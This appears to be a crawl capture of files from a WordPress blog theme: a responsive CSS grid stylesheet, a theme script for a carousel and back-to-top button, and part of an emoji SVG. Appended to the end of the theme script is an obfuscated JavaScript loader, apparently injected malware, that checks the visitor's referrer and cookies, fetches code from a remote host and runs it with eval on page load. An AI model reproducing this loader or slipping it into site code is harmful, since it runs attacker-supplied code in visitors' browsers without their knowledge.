.col-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%
}

.col-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%
}

.col-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%
}

.col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%
}

.col-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%
}

.col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.order-1 {
    -ms-flex-order: 1;
    order: 1
}

.order-2 {
    -ms-flex-order: 2;
    order: 2
}

.order-3 {
    -ms-flex-order: 3;
    order: 3
}

.order-4 {
    -ms-flex-order: 4;
    order: 4
}

.order-5 {
    -ms-flex-order: 5;
    order: 5
}

.order-6 {
    -ms-flex-order: 6;
    order: 6
}

.order-7 {
    -ms-flex-order: 7;
    order: 7
}

.order-8 {
    -ms-flex-order: 8;
    order: 8
}

.order-9 {
    -ms-flex-order: 9;
    order: 9
}

.order-10 {
    -ms-flex-order: 10;
    order: 10
}

.order-11 {
    -ms-flex-order: 11;
    order: 11
}

.order-12 {
    -ms-flex-order: 12;
    order: 12
}

@media (min-width:576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-sm-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-sm-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-sm-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-sm-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-sm-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-sm-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-sm-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-sm-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-sm-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-sm-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-sm-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-sm-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-sm-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-sm-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-sm-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-sm-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-sm-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-sm-12 {
        -ms-flex-order: 12;
        order: 12
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-md-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-md-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-md-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-md-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-md-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-md-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-md-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-md-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-md-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-md-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-md-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-md-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-md-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-md-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-md-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-md-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-md-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-md-12 {
        -ms-flex-order: 12;
        order: 12
    }
}

@media (min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-lg-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-lg-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-lg-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-lg-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-lg-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-lg-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-lg-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-lg-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-lg-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-lg-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-lg-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-lg-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-lg-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-lg-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-lg-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-lg-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-lg-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-lg-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-lg-12 {
        -ms-flex-order: 12;
        order: 12
    }
}

@media (min-width:1200px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xl-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-xl-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-xl-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-xl-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xl-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-xl-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-xl-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xl-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-xl-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-xl-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xl-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-xl-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-xl-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xl-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-xl-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-xl-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-xl-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-xl-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-xl-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-xl-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-xl-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-xl-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-xl-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-xl-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-xl-12 {
        -ms-flex-order: 12;
        order: 12
    }
}

/* hidden visible */

.d-none {
    display: none !important;
}

/* vertical-align elements */
.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
}

/* boxes layout for equal height columns */
.row-eq-height {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

/* split row columns */
.w-100 {
    width: 100% !important;
}


/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/
/* Extra small devices (portrait phones, 480px and up) */

@media (min-width: 480px) {

    html,
    body {
        font-size: 90%;
    }
}

/* Small devices (landscape phones, 576px and up) */

@media (min-width: 576px) {

    html,
    body {
        font-size: 95%;
    }

    #attachment-description {
        max-width: 95%;
    }

    .d-sm-none {
        display: none !important;
    }

    .d-sm-block {
        display: block !important;
    }

    #banner figcaption.wp-caption-text {
        display: block;
    }

}

/* Medium devices (tablets, 768px and up) */

@media (min-width: 768px) {

    html,
    body {
        font-size: 98%;
    }

    .d-md-none {
        display: none !important;
    }

    .d-md-block {
        display: block !important;
    }

    .menu-toggle {
        font-size: 1rem;
        margin: 1.313rem 0;
        padding: 0.75em 0.875rem 0.688rem;
    }

    /* main menu */
    #nav-wrapper {
        display: table;
        z-index: 1000;
        margin: 0 auto;
    }

    .site-header-menu {
        display: block;
        -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
    }

    .main-navigation {
        max-width: 1170px;
        margin: 0 auto;
    }

    .main-navigation ul {
        display: table;
        list-style: none;
        margin: 0 auto;
        padding: 0;
    }

    .main-navigation .primary-menu,
    .main-navigation .primary-menu > li {
        border: 0;
    }

    .main-navigation .primary-menu > li {
        float: left;
        padding: 0 0.875rem;
    }

    .main-navigation a {
        outline-offset: -8px;
        padding: 0.813rem 0;
        white-space: nowrap;
    }

    .main-navigation li:hover > a,
    .main-navigation li.focus > a {
        color: #fff;
    }

    .site-header2 .main-navigation li:hover > a,
    .site-header2 .main-navigation li.focus > a {
        color: #f5f2ed;
    }

    .main-navigation ul ul {
        border-top: 2px solid #afafaf;
        display: block;
        left: -999em;
        margin: 0;
        position: absolute;
        z-index: 1000;
    }

    .site-header2 .main-navigation ul ul {
        border-top: 2px solid #494949;
    }

    .main-navigation ul .toggled-on {
        text-align: inherit;
    }

    .main-navigation ul ul ul {
        top: -2px;
    }

    .main-navigation ul ul li {
        background-color: #f5f2ed;
        /* border: 1px solid #d1d1d1; */
        border-bottom-width: 0;
    }

    .site-header2 .main-navigation ul ul li {
        background-color: #222;
    }

    .main-navigation ul ul a {
        white-space: normal;
        width: 12.688rem;
        padding: 9px 8px 10px;
    }

    .main-navigation ul ul a:hover {
        background-color: #b89254;
        color: #fff;
    }

    .site-header2 .main-navigation ul ul a:hover {
        background-color: #d67a61;
    }

    .main-navigation li:hover > ul,
    .main-navigation li.focus > ul {
        left: auto;
        right: 0;
        /* show the animated submenu on hover */
        opacity: 1;
        transition-delay: 0s;
    }

    /*
		 * make submenu centered below parent
		 * Cancel out right: 0 and then set left with margin-left being half of the submenu width
		 */
    .main-navigation li:hover > ul,
    .main-navigation li.focus > ul {
        left: 50%;
        right: auto;
        margin-left: -6.25rem;
    }

    .main-navigation ul ul li:hover > ul,
    .main-navigation ul ul li.focus > ul {
        left: auto;
        right: 100%;

    }

    .main-navigation .menu-item-has-children > a {
        margin: 0;
        /* padding-right: 20px; */
    }

    /* 	.main-navigation .menu-item-has-children > a:after {
		font-family: "Font Awesome 5 Free",FontAwesome;
		font-weight: 900;
		content: "\f107";
		position: absolute;
		right: 0.625em;
		top: 0.8125em;
	} */

    .main-navigation ul ul .menu-item-has-children > a {
        padding-right: 0.875rem;
    }

    /* 	.main-navigation ul ul .menu-item-has-children > a:after {
		right: 0.5625em;
		top: 0.875em;
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
	}	 */
    .dropdown-toggle,
    .main-navigation ul .dropdown-toggle.toggled-on,
    .menu-toggle,
    .site-footer .main-navigation {
        display: none;
    }

    /* end main menu */
    #error-box {
        max-width: 80%;
    }

    #error-type {
        font-size: 10rem;
    }

    #error-text {
        font-size: 2rem;
    }

    #error-content {
        font-size: 1.25rem;
        max-width: 70%;
    }

    .gallery-columns-2 .gallery-item {
        max-width: 50%;
    }

    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
    }

    .gallery-columns-4 .gallery-item {
        max-width: 25%;
    }

    .gallery-columns-5 .gallery-item {
        max-width: 20%;
    }

    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
    }

    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
    }

    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
    }

    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
    }

    blockquote.alignleft,
    blockquote.alignright {
        display: inline;
        max-width: 50%;
    }

    #related-posts-heading {
        text-align: left;
    }

    #related-posts {
        text-align: left;
    }
}

/* Large devices (desktops, 992px and up) */

@media (min-width: 992px) {

    html,
    body {
        font-size: 100%;
    }

    .d-lg-none {
        display: none !important;
    }

    .d-lg-block {
        display: block !important;
    }

    #topbar {
        padding: 5px;
    }

    #topbar-left {
        text-align: left;
    }

    #topbar-right {
        text-align: right;
    }

    #topbar-right form.search-form {
        float: right;
        margin: 0;
    }

    #content-area {
        margin: 0 10%;
        padding: 2rem 0;
    }

    .social-menu {
        text-align: left;
    }

    #site-footer .social-menu {
        text-align: right;
    }

    .copyright {
        padding: 1rem 0;
        text-align: left;
    }

    .footer-social {
        padding: 1rem 0;
        text-align: right;
    }

    .blog10 #masonry-layout .hentry,
    .blog10 #masonry-layout .grid-sizer {
        width: 33.3333%;
    }

    .blog11 #masonry-layout .hentry,
    .blog11 #masonry-layout .grid-sizer,
    .blog12 #masonry-layout .hentry,
    .blog12 #masonry-layout .grid-sizer {
        width: 50%;
    }

    /* Alternating blog style */
    .blog15 .featured-image {
        float: left;
        max-width: 50%;
        margin-bottom: 0;
    }

    .blog15 .entry-summary {
        max-width: 50%;
        float: left;
    }

    .blog15 .odd .featured-image,
    .blog15 .odd .entry-summary {
        float: left;
    }

    .blog15 .even .featured-image,
    .blog15 .even .entry-summary {
        float: right;
    }

    .blog15 .hentry.odd .entry-summary,
    .blog15 .hentry.even .entry-summary {
        padding: 3rem 2rem 0;
    }

    #featured-image img {
        display: block;
        margin: 0;
        width: 100%;
    }

    #error-box {
        max-width: 60%;
    }

    #error-type {
        font-size: 10rem;
    }

    #attachment-description {
        max-width: 80%;
    }
}

/* Extra large devices (large desktops, 1200px and up) */

@media (min-width: 1200px) {
    #attachment-description {
        max-width: 60%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://blog.lassana.com/wp-content/themes/moderne/js/theme-scripts.js?ver=20151215
body_size: 3282
content:
/**
 * Theme scripts.
 * Includes all the script functions for this theme.
 */
 
/* window.onscroll = function() {myFunction()};

var header = document.getElementById("nav-wrapper");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset >= sticky) {
    header.classList.add("sticky-nav");
  } else {
    header.classList.remove("sticky-nav");
  }
} */


 // owlCarousel
( function( $ ) {
	'use strict';
   
	// Global
	var $doc = $( document ),
	$body = $( 'body' );
		
	function caliOwlCarousel() {
        if ( $.fn.owlCarousel ) {
            
            // Article Carousel/Slider
            $( '.owlslider' ).each( function() {
				$( this ).owlCarousel({
                    loop: true,
                    margin: 10,
                    nav: true,
                    dots: false,
                    autoplay: true,
                    autoplayHoverPause: true,
                    responsiveClass: true,
                    responsive:{
                        0:{
                            items: 2,
                            margin: 5
                        },
                        768:{
                            items: 3,
                            margin: 10
                        },
                        1200:{
                            items: 4
                        }
                    }
                });
            } );
		}
	}

    /* Function init */
	$doc.ready( function() {
        caliOwlCarousel();
	} );
	
	
	
 // ScrollUp
 $(function($) {
	var goTop = $('#back-to-top');
	$(window).scroll(function() {
		if ( $(this).scrollTop() > 600 ) {
			goTop.addClass('show');
		} else {
			goTop.removeClass('show');
		}
	}); 

	goTop.on('click', function() {
		$("html, body").animate({ scrollTop: 0 }, 1000);
		return false;
	});
});	
	
	
	
} )( jQuery );;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.1.0/svg/1fabb.svg
body_size: 833
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#69b546" d="M31.71 28.26c-1.78-.49-4.33.36-6.77 1.57 1.9-2.33 3.91-4.76 6.1-6.08 1.82-1.09 2.07-2.09 1.86-2.82-.24-.86-1.17-1.32-2.05-1.18-4.49.7-9.71 8.85-11.86 12.52v-5.53h-2v5.53c-2.14-3.68-7.36-11.82-11.86-12.52-.88-.14-1.81.32-2.05 1.18-.2.73.05 1.73 1.86 2.82 2.19 1.32 4.2 3.75 6.1 6.08-2.44-1.21-5-2.07-6.77-1.57-.68.19-1.2.83-1.09 1.53.09.59.6 1.24 2.28 1.43 4.21.49 9.43 4.74 12.53 4.52 3.1.23 8.32-4.03 12.53-4.52 1.68-.19 2.18-.84 2.28-1.43.11-.7-.41-1.34-1.09-1.53Z"/><path fill="#894fc4" d="M23.68 6.26c1.93-4-1.93-3-1.93-3C21-.24 18 2.32 18 2.32s-3-2.56-3.75.94c0 0-3.86-1-1.93 3 0 0-3.07 1-2.07 4l.82 3.68S8.75 21.85 13 19.56c0 0-1.75 3.7 2.25 2.7 0 0-.46 3.38 1.02 5.32a2.145 2.145 0 0 0 3.45 0c1.48-1.94 1.02-5.32 1.02-5.32 4 1 2.25-2.7 2.25-2.7 4.25 2.3 1.93-5.62 1.93-5.62l.82-3.68c1-3-2.07-4-2.07-4Z"/><path fill="#ae6dee" d="M19.17 2.98c0 1.93-.52 4.28-1.17 4.28s-1.17-2.34-1.17-4.28S17.35.26 18 .26s1.17.79 1.17 2.72"/><path fill="#ae6dee" d="M19.17 10.54c0-1.93-.52-4.28-1.17-4.28s-1.17 2.34-1.17 4.28.52 2.72 1.17 2.72 1.17-.79 1.17-2.72"/><path fill="#ae6dee" d="M21.62 5.05c-1.17 1.17-2.9 2.27-3.29 1.88s.71-2.12 1.88-3.29 1.96-1.33 2.35-.94.23 1.18-.94 2.35"/><path fill="#ae6dee" d="M21.62 8.47c-1.17-1.17-2.9-2.27-3.29-1.88s.71 2.12 1.88 3.29 1.96 1.33 2.35.94.23-1.18-.94-2.35m-7.24-3.42c1.17 1.17 2.9 2.27 3.29 